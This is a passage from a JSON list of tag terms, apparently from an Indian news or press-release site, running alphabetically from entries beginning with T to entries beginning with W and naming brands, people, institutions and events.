Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World 